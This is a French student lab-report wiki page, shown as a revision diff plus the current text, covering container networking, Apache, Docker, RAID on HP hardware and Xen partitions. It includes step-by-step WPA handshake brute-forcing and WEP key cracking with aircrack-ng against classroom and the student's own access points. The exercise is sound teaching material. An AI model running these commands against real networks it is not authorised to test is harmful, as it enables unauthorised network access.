TP sysres IMA5sc 2018/2019 G9 : Différence entre versions
(→Utilisation de partitions virtuelles) |
(→Crack de réseau WEP) |
||
| (5 révisions intermédiaires par le même utilisateur non affichées) | |||
| Ligne 567 : | Ligne 567 : | ||
'phy:/dev/virtual/aphrodite-var,xvdc1,w' | 'phy:/dev/virtual/aphrodite-var,xvdc1,w' | ||
'phy:/dev/virtual/aphrodite-part1,xvdd1,w' | 'phy:/dev/virtual/aphrodite-part1,xvdd1,w' | ||
| − | 'phy:/dev/virtual/aphrodite-part2, | + | 'phy:/dev/virtual/aphrodite-part2,xvde1,w' |
| − | 'phy:/dev/virtual/aphrodite-part3, | + | 'phy:/dev/virtual/aphrodite-part3,xvdf1,w' |
] | ] | ||
| Ligne 576 : | Ligne 576 : | ||
===Var et Home=== | ===Var et Home=== | ||
| + | |||
| + | De retour sur la VM, on créé un système de fichiers sur /dev/xvdb1 et /dev/xvdc1 : | ||
| + | |||
| + | mkfs -t ext4 /dev/xvdb1 | ||
| + | mkfs -t ext4 /dev/xvdc1 | ||
| + | |||
| + | Le home de notre VM étant vide, nous pouvons directement monter la nouvelle partition. Pour cela, on se rend dans /etc/fstab, et on modifie le point de montage existant du home : | ||
| + | |||
| + | /dev/xvdb1 /home ext4 defaults 0 2 | ||
| + | |||
| + | C'en est tout pour le home, passons au var. La procédure sera légèrement différente dans le sens ou nous souhaitons sauver le contenu de notre var. | ||
| + | |||
| + | Pour cela, nous allons créer un point de montage temporaire de notre nouvelle partition var : | ||
| + | |||
| + | mkdir /mnt_var | ||
| + | mount /dev/xvdc1 /mnt_var | ||
| + | |||
| + | Nous transférons le contenu de notre ancier dossier var dans la nouvelle partition précédemment montée : | ||
| + | |||
| + | cd /var | ||
| + | cp -ax * /mnt_var | ||
| + | |||
| + | |||
| + | Nous faisons ensuite un backup de notre ancien dossier var : | ||
| + | |||
| + | mv /var /var.old | ||
| + | |||
| + | On recrée le point de montage, on démonte le point de montage temporaire et on monte le nouveau var : | ||
| + | |||
| + | mkdir /var | ||
| + | umount /dev/xvdc1 | ||
| + | mount /dev/xvdc1 /var | ||
| + | |||
| + | On peut vérifier que tout est ok en lançant un apt-get update et vérifier qu'il n'y a pas de souci. | ||
| + | |||
| + | Ceci étant validé, il nous reste à ajouter la ligne suivante au /etc/fstab pour que le var soit monté à chaque démarrage de la VM : | ||
| + | |||
| + | /dev/xvdc1 /var ext4 defaults 0 0 | ||
| + | |||
| + | Pour terminer, après avoir vérifié que tout est en ordre, on fait un peu de ménage : | ||
| + | |||
| + | rm -r /mnt_var | ||
| + | rn -r /var.old | ||
===RAID=== | ===RAID=== | ||
| + | Nous allons maintenant créer un RAID5 logiciel constitué des 3 partitions créées précédemment. | ||
| + | Pour ce faire, nous utiliserons l'utilitaire mdadm. | ||
| + | |||
| + | Les trois partitions sont sur /dev/xvdd1, /dev/xvde1, et /dev/xvdf1. | ||
| + | |||
| + | Nous allons donc créer le raid5 sur /dev/md0 | ||
| + | |||
| + | mdadm --create /dev/md0 --level=5 --assume-clean --raid-devices=3 /dev/xvdd1 /dev/xvde1 /dev/xvdf1 | ||
| + | |||
| + | On créé ensuite un filesystem dans la nouvelle partition raid : | ||
| + | |||
| + | mkfs -t ext4 /dev/md0 | ||
| + | |||
| + | On créé un point de montage et on monte la partition : | ||
| + | |||
| + | mkdir /mnt_raid5 | ||
| + | mount /dev/md0 /mnt_raid5 | ||
| + | |||
| + | On automatise la création de la grappe : | ||
| + | |||
| + | mdadm --monitor --daemonise /dev/md0 | ||
| + | |||
| + | Enfin, on automatise le montage de la partition en ajoutant la ligne suivante au /etc/fstab : | ||
| + | |||
| + | /dev/md0 /mnt_raid5/ ext4 defaults 0 1 | ||
| + | |||
| + | Le lancement de la commande suivante permet de confirmer que tout est ok : | ||
| + | |||
| + | mdadm --detail /dev/md0 | ||
| + | |||
| + | [[fichier:Raid5.png|center]] | ||
| + | |||
| + | =Séance 6= | ||
| + | ==Crack de réseau WEP== | ||
| + | Nous avons essayé en classe de cracker les cracottes configurées en WEP, et nous nous sommes retrouvés face à deux problèmes : | ||
| + | |||
| + | 1) Bien que la découverte des réseaux et du handshake se soit déroulés à merveille sur mon ordinateur avec sa carte wifi Qualcomm Atheros QCA9565 / AR9565, ici il m'était impossible de voir les réseaux WEP correctement avec airodump, je voyais des channel -1 et beaucoup d'autres choses abérantes. Après quelque recherches, des drivers non adaptés seraient la cause du souci. Je passe donc sur les dongles wifi mis à disposition. | ||
| + | |||
| + | 2) Avec les dongles wifi, il n'y avais plus d'incohérences, mais je n'ai pas réussi à obtenir suffisamment de data pour cracker le réseau. Cela s'explique notemment par le fait qu'aucun client n'était connecté sur la cracotte, je ne pouvais pas faire d'attaque par deauthentication. | ||
| + | |||
| + | J'ai donc configuré une bbox en WEP avec le mot de passe le plus long (26 caractères), non connectée à internet, et uniquement connectée un smartphone. | ||
| + | Je boot ensuite un kali linux, l'image intégrant des drivers compatibles avec aircrack. L'operation peut commencer. | ||
| + | |||
| + | On liste les interfaces réseau : | ||
| + | |||
| + | airmon-ng | ||
| + | |||
| + | Mon interface s'appelle wlan0, je la passe en monitor mode : | ||
| + | |||
| + | airmon-ng start wlan0 | ||
| + | |||
| + | Maintenant l'interface s'appelle wlan0mon. On lance le scan des réseaux WEP : | ||
| + | |||
| + | airodump-ng --encrypt wep wlan0mon | ||
| + | |||
| + | [[fichier:Screenshot from 2018-12-17 22-01-04 2.png|center]] | ||
| + | |||
| + | La box que nous allons attaquer s'appelle BOX_PRA. On récupère son BSSID, sa channel, et on lance la capture dans un fichier wep-*.cap : | ||
| + | |||
| + | airodump-ng --bssid 64:7C:34:76:CF:8C --ch 9 --write wep wlan0mon | ||
| + | |||
| + | La chose qui nous intéresse ici est le nombre de data. Plus son nombre est grand, plus nous avons de chance d'avoir les infos qui nous permetteront de décrypter la clé WEP. Un bon ordre de grandeur est autour de 20000. | ||
| + | Malheureusement ce nombre de data n'augmente pas rapidement car le trafic est quasi nul. C'est pourquoi nous allons faire de fausses connections à labos, ce qui nous permettra d'injecter par la suite des paquets ARP : | ||
| + | |||
| + | aireplay-ng --fakeauth 30 -a 64:7C:34:76:CF:8C wlan0mon | ||
| + | |||
| + | Afin de générer le paquet ARP, nous allons utiliser une attaque "fragment" : | ||
| + | |||
| + | aireplay-ng --fragment -b 64:7C:34:76:CF:8C -r wep-01.cap wlan0mon | ||
| + | |||
| + | Si l'attaque réussit, nous pouvons voir "GET A RELAYED PACKET". Ceci nous permet de générer un keystream, qui nous sera utile pour générer le paquet ARP : | ||
| + | |||
| + | packetforge-ng --arp -a 64:7C:34:76:CF:8C -h EC:0E:C4:0E:FD:71 -k 192.168.1.2 -l 192.168.1.254 -y fragment-1217-222915.xor -w arp | ||
| + | |||
| + | On sait que la box est une bbox, cette dernière utilise apr défaut l'ip 192.168.1.254. On choisit arbitrairement 192.168.1.2 comme IP destinée à recevoir le paquet. On choisit aussi une MAC correcpondant à un 'client'. | ||
| + | Notre paquet ARP est maintenant prêt, on lance l'injection : | ||
| + | |||
| + | aireplay-ng --arpreplay -b 64:7C:34:76:CF:8C -r arp wlan0mon | ||
| + | |||
| + | Au lancement,on remarque que le nombre de data capturées augmente significativement, pour ensuite s'arrêter lorsqu'un client régulier s'est fait déconnecter. On arrête l'injection, et on recommence quelque secondes plus tard. | ||
| + | |||
| + | Une fois le nombre de data suffisant, on lance le crack : | ||
| + | |||
| + | aircrack-ng wep-01.cap | ||
| + | |||
| + | Et KEY FOUND ! | ||
| + | |||
| + | [[fichier:Screenshot from 2018-12-17 22-37-26.png|center|800px]] | ||
| + | |||
| + | Pour conclure, on comprend bien ici pourquoi la sécurisation WEP a disparu : un réseau sécurisé avec le nombre maximum de caractères est piratable en quelque minutes, sans le moindre dictionnaire, uniquement avec des paquets récupérés. Le WPA est donc une excellente alternative au WEP. | ||
Version actuelle datée du 17 décembre 2018 à 22:46
Sommaire
- 1 Séance 1 : TP ASR
- 1.1 Création d'un container avec unshare
- 1.2 Mise en place du réseau
- 1.2.1 Création de 4 interfaces virtuelles
- 1.2.2 Connexion de chaque interface à une interface eth0 sur les containers
- 1.2.3 Connexion à eth1 sur le premier container
- 1.2.4 Création d'un bridge
- 1.2.5 Ajout de vif4 à bridge
- 1.2.6 Ajout de vif1, vif2, vif3 à interne
- 1.2.7 Activation de toutes les interfaces
- 1.2.8 Attribution des adresses ip
- 1.2.9 Activation des interfaces sur les containers>
- 2 Séance 2 : TP ASR (suite)
- 3 Séance 3 : TP PRA
- 4 Séance 4 : TP PRA (Suite)
- 5 Séance 5 : Mise en place du serveur DNS et crack WPA2
- 6 Séance 6
Séance 1 : TP ASR
Lors de cette première séance, nous avons eu pour objectif de créer les 3 containers et de les faire communiquer.
Création de l'image disque
dd if=/dev/zero of=disc1.img bs=1024K count=10240
Mise en place du file system
mkfs disc1.img
Création du point de montage et montage de l'image
mkdir /tmp/rootfs1 mount -o loop disc1.img /tmp/rootfs1
Installation du debian dans le point de montage
Afin de pouvoir installer debian, il faut que la machine accède à internet :
export http_proxy=http://proxy.polytech-lille.fr:3128/
debootstrap permet d'installer debian ainsi que apache2 et vim pour que nous puissions travailler dans la séance 2 :
debootstrap --include=nano,vim,apache2 stable /tmp/rootfs1
Simplification de l'accès
echo "proc /proc proc defaults 0 0" >> /tmp/rootfs1/etc/fstab
Clonage des images
L'image est maintenant prête, nous pouvons maintenant la cloner afin d'en avoir 3 identiques. Pour cela on démonte l'image 1 :
umount /tmp/rootfs1
On copie l'image :
cp disc1.img disc2.img cp disc1.img disc3.img
On monte les 3 images :
mount -o loop disc1.img /tmp/rootfs1 mount -o loop disc2.img /tmp/rootfs2 mount -o loop disc3.img /tmp/rootfs3
Lancement des trois containers
unshare nous permet de lancer les trois images précédemment montées :
unshare -n -u -p -f -m chroot /tmp/rootfs1 /bin/sh -c "mount /proc ; /bin/bash" unshare -n -u -p -f -m chroot /tmp/rootfs2 /bin/sh -c "mount /proc ; /bin/bash" unshare -n -u -p -f -m chroot /tmp/rootfs3 /bin/sh -c "mount /proc ; /bin/bash"
Les trois containers sont maintenant lancés, nous pouvons travailler dessus.
Mise en place du réseau
Nos containers étant lancés et fonctionnels, nous allons maintenant les connecter en réseau.
Création de 4 interfaces virtuelles
ip link add vif1 type veth peer name eth0@vif1 ip link add vif2 type veth peer name eth0@vif2 ip link add vif3 type veth peer name eth0@vif3 ip link add vif4 type veth peer name eth1@vif4
Connexion de chaque interface à une interface eth0 sur les containers
ip link set eth0@vif1 netns /proc/<pid1>/ns/net name eth0 ip link set eth0@vif2 netns /proc/<pid2>/ns/net name eth0 ip link set eth0@vif3 netns /proc/<pid3>/ns/net name eth0
pid1, pid2, pid3 peuvent être déterminés via la commande :
ps aux | grep unshare
Connexion à eth1 sur le premier container
ip link set eth1@vif1 netns /proc/<pid1>/ns/net name eth1
Création d'un bridge
ip link add interne type bridge
Ajout de vif4 à bridge
L'interface eth0 de la zabeth est sur le bridge, on connecte donc vif4 à bridge
ip link set vif4 master bridge
Ajout de vif1, vif2, vif3 à interne
ip link set vif1 master interne ip link set vif2 master interne ip link set vif3 master interne
Activation de toutes les interfaces
ip link set vif1 up ip link set vif2 up ip link set vif3 up ip link set bridge up ip link set interne up
Attribution des adresses ip
On commence par attribuer les ip de la forme 192.168.4.xxx aux interfaces connectées à bridge :
nsenter -t <PID1> -n ip address add dev eth0 192.168.4.1/24
nsenter -t <PID2> -n ip address add dev eth0 192.168.4.2/24
nsenter -t <PID3> -n ip address add dev eth0 192.168.4.3/24
On attribue une ip vacante sur 172.26.145.xxx au container 1 sur l'interface eth1 :
nsenter -t <PID1> -n ip address add dev eth1 172.26.145.234/24
Activation des interfaces sur les containers>
Sur chaque containers, lancer :
ip link set dev eth0 up ip link set dev lo up
Ainsi que sur le container 1 :
ip link set dev eth1 up
Les containers sont maintenant fonctionnels et connectés selon le schéma suivant :
bridge : eth0 eth1 vif4
interne : vif1 vif2 vif3
Et donc :
root@zabeth04:/home/pifou# brctl show
bridge name bridge id STP enabled interfaces
br-d8330a30a134 8000.0242b8ae38c5 no
bridge 8000.00224d7aeaa1 no eth0
eth1
vif4
docker0 8000.0242ad165937 no veth0b1f71b
interne 8000.3ee68d5b1e14 no vif1
vif2
vif3
Séance 2 : TP ASR (suite)
Lors de cette séance, nous allons configurer apache2 afin de pouvoir accéder à deux sites web différents hébergés sur les containers 2 et 3, et ce depuis des noms de domaine choisis.
Attribution des noms de domaine
Afin d'obtenir un nom de domaine, nous nous connections sur gandi.net.
Onglet Domaines, on choisit le domaine plil.space.
Onglet DNS Records, on ajoute un DNS type A :
Nom : tham2 IP : 172.26.145.234
Puis on ajoute deux DNS type Cname :
Nom : tham1 & tham3 Nom d'hote : tham2
De cette manière, nous pouvons maintenant accéder à 172.26.145.234 via tham1.plil.space et tham3.plil.space
Configuration d'apache2
Fichier conf
Les configurations de site se trouvent dans /etc/apache2/sites-available/, nous allons donc configurer 000-default.conf :
<VirtualHost *:80> ServerName tham1.plil.space ServerAdmin webmaster@tham1.plil.space DocumentRoot /var/www/html/tham1/ ProxyPass / http://192.168.4.2/ ProxyPassReverse / http://192.168.4.2/ ProxyRequests Off ErrorLog ${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined </VirtualHost>
<VirtualHost *:80>
ServerName tham3.plil.space
ServerAdmin webmaster@tham3.plil.space
DocumentRoot /var/www/html/tham3/
ProxyPass / http://192.168.4.3/
ProxyPassReverse / http://192.168.4.3/
ProxyRequests Off
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
On redirige tham1.plil.space vers le container 2 et tham3.plil.space vers le container 3 via leurs ip (192.168.4.2 et 192.168.4.3)
Activation des modules proxy et proxy_http
a2enmod proxy a2enmod proxy_http
Activation du site
a2ensite 000-default.conf
Tout est maintenant configuré, on peut donc rebooter apache :
service apache2 restart
Création d'une page web
Dans les containers 2 et 3 on créé une simple page web et on reboot apache :
Container 2 :
cat 1 /var/www/html/index.html service apache2 restart
Container 3 :
cat 3 /var/www/html/index.html service apache2 restart
Visualisation de la page web
On commence par désactiver le proxy sur firefox, et on peut accéder aux pages :
tham1.plil.space/index.html
firefox affiche 1
tham3.plil.space/index.html
firefox affiche 3
Création d'un conteneur avec Docker :
Nos conteneurs et serveur web fonctionnent très bien, mais la procedure de création est relativement longue, c'est pour cela que nous allons utiliser Docker pour recréer nos conteneurs et les gérer.
Création d'une première image :
Nous avons créé un premier container à l'aide la commande :
docker run -i -t debian /bin/bash
Exporte de la variable d'environement hhtp_proxy :
export http_proxy=http://proxy.polytech-lille.fr:3128/
Instalation d'un éditeur de texte et d'un serveur web :
apt-get install nano vi apache2
Création de trois conteneurs dans un même réseau :
Avec un docker ps nous avons recupérer l'id du conteneur puis :
docker commit -m "debian" 367f5e8adddf
Création d'un réseau :
docker network create tham
Création des trois conteneurs à partir de l'image, en veillant à bien relier le port 80 du reverse proxy au port 80 de la machine :
docker run --net tham -i -t b7f9916f224e /bin/bash docker run --net tham -i -t b7f9916f224e /bin/bash docker run --net tham -p 80:80 -i -t b7f9916f224e /bin/bash
Et donc :
root@zabeth04:/home/pifou# docker ps CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES 8e4a821cf3a3 b7f9916f224e "/bin/bash" 18 minutes ago Up 18 minutes confident_leakey c5ec790866ae b7f9916f224e "/bin/bash" 19 minutes ago Up 19 minutes objective_golick b287061163af b7f9916f224e "/bin/bash" 22 minutes ago Up 22 minutes 0.0.0.0:80->80/tcp objective_bhabha 8ee36885e7fb registry:2 "/entrypoint.sh /etc…" 5 weeks ago Up 38 minutes 0.0.0.0:5000->5000/tcp registry
Configuration de apache2 :
Comme fait avant nous allons atribuer des noms de domaines aux adresse ip des conteneurs, sachant que l'adresse ip du DNS A est la même que l'adresse ip de la machine physique
Puis dans /etc/apache2/sites-available/ :
root@zabeth04:/etc/apache2/sites-available# cat 000-default.conf <VirtualHost *:80> ServerName tham1.plil.space ServerAdmin webmaster@tham1.plil.space DocumentRoot /var/www/html/tham1/ ProxyPass / http://192.168.4.2/ ProxyPassReverse / http://192.168.4.2/ ProxyRequests Off ErrorLog ${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined </VirtualHost> <VirtualHost *:80> ServerName tham3.plil.space ServerAdmin webmaster@tham3.plil.space DocumentRoot /var/www/html/tham3/ ProxyPass / http://192.168.4.3/ ProxyPassReverse / http://192.168.4.3/ ProxyRequests Off ErrorLog ${APACHE_LOG_DIR}/error.log CustomLog ${APACHE_LOG_DIR}/access.log combined </VirtualHost> # vim: syntax=apache ts=4 sw=4 sts=4 sr noet
Après avoir modifer notre fichier html et relancer apache2, nous obtenant bien un résultat identique à celui d'avant.
11h10 => Serveurs Web OK (unshare)
12h20 => Serveurs Web OK (docker)
Séance 3 : TP PRA
Le sujet choisi ici est le sujet n°10 : HP + DAS -> Baie. Notre travail consiste à installer un OS Devuan sur un serveur HP et ensuite le connecter à un DAS HP.
Le matériel
Le serveur est un HP ProLiant DL380 G5, ses caractéristiques sont les suivantes :
XX XX
Le SAS est un HP StorageWorks MSA60. Au départ nous pouvons voir qu'il est peuplé de 11 disques durs SATA classiques (pas comme le serveurs qui est peuplé de disques SATA dont le connecteur physique est spécifique HP). Chaque disque dur a une capacité de 1To.
Sur le panneau arrière nous constatons qu'il y a une redondance d'alimentations, et deux connecteurs SAS SFF-8088 (io/out)
Mise en route du serveur
Lors de la mise en route du serveur, nous constations trois problèmes :
-Les ventilateurs tournent à 100% sans arrêt. -La LED internal health clignote rouge. -Un bip long est émis périodiquement.
De ce fait, nous avons ouvert le serveur, et une inspection visuelle montrera que ce dernier était dépourvu de RAM. Après consultation du manuel, nous avons vu que la RAM nécessaire était de la DDR2 ECC Registred.
Nous avons ensuite monté 2x1Go de RAM sur le slot 1 et 3 correspondant au channel A.
Une fois remonté, le serveur bootait correctement.
Installation de Devuan
Le serveur peut booter sur un périphérique USB, nous avons donc récupéré une clé avec un Devuan bootable installé dessus. Après avoir mis la clé en premier boot dans le bios, le serveur boot sans souci sur la clé. Le souci que nous allons rencontrer se trouve au moment du partitionnement. De vieilles grappes RAID sont toujours configurées et plus d'actualité, nous allons donc y remédier.
Pour ce faire, nous entrons dans l'utilitaire de configuration RAID (au boot F9 puis F8), supprimons toutes les grappes existantes et en créons une nouvelle en RAID5.
Une fois fait, nous pouvons installer notre Devuan sur la grappe avec les configurations classiques (utilisateur pifou et mot de passe habituel).
Configurations réseau
Dans un premier temps, nous avons raccordé l'interface réseau principale du serveur au réseau polytech.
Nous avons trouvé une adresse ip disponible sur le réseau et l'avons configurée dans interfaces :
nano /etc/network/interfaces
Pour l'interface eth0 :
address 127.26.145.146/24 gateway 192.26.145.253
Ensuite, nous avons configuré les DNS :
nano /etc/resolv.conf
domain polytech-lille.org search deule.net nameserver 192.48.57.48 nameserver 193.48.57.33
Et enfin nous avons ajouté le proxy polytech :
nano ~/.profile
export http_proxy=http://proxy.polytech-lille.fr:3128
Une fois fait, notre serveur avait accès au réseau de polytech.
Mise en route du DAS
Comme dit précédemment, le DAS et le serveur communiquent via un port SAS, or nous n'avions pas de câble. Nous avons donc lancé une commande de 4 câbles, et afin de pouvoir travailler, avons emprunté un cable dans le local technique.
IMAGE
Une fois les branchements effectués, nous pouvons mettre le DAS sous tension, celui ci démarre sans difficulté et les jeux de couleurs de leds nous montrent que certains disques peuvent être défectueux.
Coté serveur, un lsblk nous montre que les disques ne sont pas encore visibles. Afin d'y remédier, nous retournons dans l'utilitaire RAID du bios pour créer un RAID5 avec les disques présents.
De retour sur devuan, la grappe est visible via lsblk.
Installation des outils HP
HP fournit un outil en ligne de commandes nous permettant d'administrer les disques : ssacli.
L'installation se fait via les étapes suivantes :
Ajout du dépôt :
nano /etc/apt/sources.list
deb http://downloads.linux.hpe.com/SDR/repo/mcp/ stretch/current non-free deb http://downloads.linux.hpe.com/SDR/repo/mcp/ precise/current non-free
Ajout des clés :
curl http://downloads.linux.hpe.com/SDR/hpPublicKey1024.pub | apt-key add - curl http://downloads.linux.hpe.com/SDR/hpPublicKey2048.pub | apt-key add - curl http://downloads.linux.hpe.com/SDR/hpPublicKey2048_key1.pub | apt-key add - curl http://downloads.linux.hpe.com/SDR/hpePublicKey2048_key1.pub | apt-key add -
Si curl n'est pas installé, vérifier que le dépot devuan est dans le fichier sources.list :
nano /etc/apt/sources.list
deb http://deb.devuan.org/merged ascii main deb-src http://deb.devuan.org/merged ascii main
Rafraîchir les sources :
apt-get update
Installer curl :
apt-get install curl
Réessayer d'ajouter les clés.
Une fois fait, on eut procéder à l'installation des outils HP :
apt-get install hp-health ssacli
Séance 4 : TP PRA (Suite)
Dans un premier temps, nous commençons par remplacer les disques défectueux. Grâce à la commande
ssacli ctrl all show config detail
nous pouvons voir que deux disques sont en predictive failure (les disques 3 et 8) et un disque est HS (le disque 4).
Nous procédons au remplacement par des disques neufs.
Une fois fait, nous ajoutons le disque 6 qui était manquant.
Le nouveau disque en place, nous allons essayer de l'ajouter à la grappe existante.
On entre dans le programme ssacli et on fait un premier était des lieux :
ctrl all show config
Cela nous permet d'apprendre que nous avons notre grappe de 1TB en Array A et celle de 10TB en Array B, et que notre controlleur est sur le slot 4.
On liste ensuite les disques physiques :
ctrl slot 4 pd all show
Notre disque a ajouter est le 1E:1:6
On l'ajoute alors a la grappe B :
array B add drives=1E:1:6
Ceci nous retournera un message d'erreur nous indiquant que le cache est désactivé du fait que la batterie du contrôleur est morte. Ceci est visible en lançant la commande :
show
IMAGE
Etant donné que nous n'avons pas de données perdre sur les disques, nous allons supprimer la grappe existante et en recréer une nouvelle.
controller slot=4 array B delete
ctrl slot=4 create type=ld drives=1E:1:1,1E:1:2,1E:1:3,1E:1:4,1E:1:5,1E:1:6,1E:1:7,1E:1:8,1E:1:9,1E:1:10,1E:1:11,1E:1:12 raid=5
La grappe raid est créée avec succès, nous pouvons d'ailleurs suivre son état :
array B show
ctrl slot=4 show config
De cette manière nous pouvons voir que le disque rajouté au slot 6 est également en predictive failure.
Nous procédons à son remplacement, et après quelque instants un show config nous montre que le raid est en reconstruction :
ctrl slot=4 show config
Séance 5 : Mise en place du serveur DNS et crack WPA2
Mise en place du serveur DNS
Crack de réseau Wifi WPA
Afin d'expérimenter le crack d'une clé WPA, nous allons travailler sur les points wifi cracotte avec la suite logicielle aircrack-ng.
Dans un premier temps, nous faisons un ifconfig pour connaitre le nom de la carte wifi :
Dans notre cas elle s'appelle wlp3s0.
On commence par déconnecter la carte de tous les réseaux afin d'optimiser la vitesse des operations suivantes :
ifconfig wlp3s0 down
On place la carte en "monitor mode"
airmon-ng start wlp3s0
On peut vérifier que l'interface est bien en monitor mode avec airmon-ng
Une fois fait, on scanne les réseaux wifi a portée afin de connaitre les paramètres de notre cible :
airodump-ng mon0
De ce scan, nous tirons plusieurs informations : -Les cracottes sont disponibles, nous nous concentrons sur cracotte04. -Nous notons son BSSID : 04:DA:D2:9C:50:53 -Son channel : 9
Nous avons maintenant toutes les infos nécessaires pour récupérer le handshake avec aerodump :
airodump-ng -c 9 --bssid 04:DA:D2:9C:50:53 -w /home/thibault/wpa/ mon0
Après quelque instants nous pouvons voir que le handshake est récupéré. A partir de cet instant nous n'avons plus à interagir avec le réseau, tout ce qu'il nous faut est contenu dans le fichier *.cap généré par airodump.
La dernière étape avant de lancer la procédure de brute-force est la génération du dictionnaire.
Pour cet exercice, nous savons que le mot de passe est composé de exactement 8 chiffres. Un programme très simple réalisé en C permet de générer toutes les combinaisons :
#include <stdio.h>
int main() {
for(int i=0;i<=99999999;i++) {
printf("%08d\n",i);
}
}
gcc -o dico dico.c ./dico > dico.txt
On remarque que le dictionnaire pèse déjà 900mo malgré le fait que nous avons déjà des informations nous permettant de limiter les possibilités.
Le brute-force peut maintenant commencer :
aircrack-ng /home/thibault/wpa/-07.cap -w /home/thibault/wpa/dico.txt
Une première estimation du pire temps nous indique 7h de traitement. Finalement après quelque heures, la solution est trouvée :
L'image ci dessus nous montre enfin la clé WPA de cracotte04. Ce processus nous fait réaliser que la méthode de brute-force est très peu efficace (7h de traitement sur les zabeth), un mot de passe avec des caractères spéciaux, chiffres, majuscules, minuscules et beaucoup de caractères sera donc impossible à casser avec cette méthode.
Utilisation de partitions virtuelles
Dans cette partie nous allons mettre en place des partitions virtuelles dans notre machine, ces partitions étant hébergées sur cordouan.
On commence par créer les partitions sur cordouan :
lvcreate -L10G -n aphrodite-home virtual lvcreate -L10G -n aphrodite-var virtual
lvcreate -L10G -n aphrodite-part1 virtual lvcreate -L10G -n aphrodite-part2 virtual lvcreate -L10G -n aphrodite-part3 virtual
On ajoute ces partitions dans /etc/xen/aphrodite.cfg :
disk = [ 'file:/usr/local/xen/domains/Aphrodite/disk.img,xvda2,w', 'file:/usr/local/xen/domains/Aphrodite/swap.img,xvda1,w', 'phy:/dev/virtual/aphrodite-home,xvdb1,w', 'phy:/dev/virtual/aphrodite-var,xvdc1,w' 'phy:/dev/virtual/aphrodite-part1,xvdd1,w' 'phy:/dev/virtual/aphrodite-part2,xvde1,w' 'phy:/dev/virtual/aphrodite-part3,xvdf1,w' ]
